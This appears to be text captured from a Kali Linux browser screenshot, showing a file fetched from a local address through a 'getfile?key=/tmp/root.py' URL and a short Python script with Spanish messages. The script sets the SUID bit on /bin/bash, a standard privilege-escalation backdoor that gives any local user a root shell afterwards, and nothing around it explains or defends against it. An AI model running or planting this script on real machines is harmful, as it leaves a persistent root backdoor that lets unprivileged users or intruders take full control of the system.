 192.168.5.34:9988/getfile?key=/tmp/root.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Python 3.9.2 [default, GCC 10.2.1 20210110]
Linux-5.10.0-8-amd64-x86_64-with-glibc2.31
File Listing
File: /tmp/root.py
import os
def set_suid():
    try:
        os.chmod("/bin/bash", 0o4755)
        print("[+] SUID bit seteado en /bin/bash")
    except PermissionError:
        print("[-] Permiso denegado. Ejecuta este script como root.")
    except Exception as e:
        print(f"[!] Error: {e}")
if __name__ == "__main__":
    set_suid()